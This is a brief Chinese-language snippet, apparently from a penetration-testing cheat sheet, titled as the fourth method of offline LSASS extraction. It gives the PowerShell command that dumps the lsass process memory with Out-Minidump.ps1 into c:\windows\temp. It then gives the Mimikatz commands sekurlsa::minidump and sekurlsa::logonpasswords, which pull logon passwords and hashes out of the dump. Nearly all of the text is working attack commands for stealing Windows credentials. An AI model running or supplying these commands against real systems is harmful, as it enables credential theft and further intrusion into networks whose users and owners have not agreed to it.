 Lsass进程离线提取：先dump内存数据，再本地读取。
离线提方式四-Out-Minidump.ps1：
Get-Process lsass | Out-Minidump -DumpFilePath c:\windows\temp
获取转储文件后，使用Mimikatz：
sekurlsa::minidump lsass.dmp
sekurlsa::logonpasswords